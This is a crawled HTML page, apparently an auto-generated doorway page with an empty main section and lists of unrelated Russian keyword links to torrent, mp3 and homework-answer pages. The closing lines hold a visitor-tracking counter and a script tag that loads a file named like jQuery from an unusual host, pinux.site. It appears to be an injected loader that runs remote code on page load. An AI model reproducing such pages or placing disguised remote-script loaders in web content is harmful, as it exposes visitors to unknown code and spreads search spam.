

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-anthology-volume-one.html
body_size: 1872
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Anthology volume one - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Anthology volume one</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-ac-dc-skachat-albom-black-ice.html">Ac dc скачать альбом black ice</a></li>
                                <li><a href="snrh-mod-skayrim-imperskaya-bronya-assasina.html">Мод скайрим имперская броня ассасина</a></li>
                                <li><a href="snrh-raspisanie-799-avtobus.html">Расписание 799 автобус</a></li>
                                <li><a href="snrh-reshebnik-po-russkom-yazyku-9-klass-pichugov.html">Решебник по русском языку 9 класс пичугов</a></li>
                                <li><a href="snrh-degunino-vodniki-raspisanie.html">Дегунино водники расписание</a></li>
                                <li><a href="snrh-velikaya-tayna-vody-2006.html">Великая тайна воды 2006</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-pik-endzhel.html">Пик энджел</a></li>
                                            <li><a href="snrh-solovey-i-roza-amiramov-akkordy.html">Соловей и роза амирамов аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-timur-temirov-moya-golubka-skachat-besplatno-mp3.html">Тимур темиров моя голубка скачать бесплатно mp3</a></li>
                                            <li><a href="snrh-raspisanie-avtobusov-poputchik-sarov-iz-arzamasa.html">Расписание автобусов попутчик саров из арзамаса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-maynkraft-karta-zemlya.html">Майнкрафт карта земля</a></li>
                                            <li><a href="snrh-opredeleniya-suda-pervoy-instancii-obrazec.html">Определения суда первой инстанции образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-chernoe-zoloto-serial-torrent.html">Черное золото сериал торрент</a></li>
                                            <li><a href="snrh-tekst-pesni-fioletovye-sny-pelageya.html">Текст песни фиолетовые сны пелагея</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
